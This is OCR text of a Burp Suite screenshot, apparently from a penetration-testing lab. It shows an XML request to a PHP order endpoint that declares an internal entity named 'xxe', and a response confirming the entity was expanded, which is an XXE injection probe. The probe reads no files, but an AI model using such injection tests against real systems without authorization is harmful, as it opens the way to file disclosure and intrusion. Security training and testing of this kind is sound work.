 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.171.231/services.php
8 Content-Type: text/xml
9 Content-Length: 156
10 Origin: http://10.129.171.231
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=acbpjl8ah8ue62ngqs58iltb4s
14 Priority: u=0
15
16 <?xml version = "1.0"?>
17 <!DOCTYPE foo [<!ENTITY xxe "Quad Lock"> ]>
18 <order>
<quantity>
addsda
</quantity>
<item>
&xxe;
</item>
<address>
adasdsa
</address>
? ← → Search
Response
Pretty Raw Hex Render
2 Date: Mon, 23 Jun 2025 11:52:59 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 43
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for Quad Lock has been processed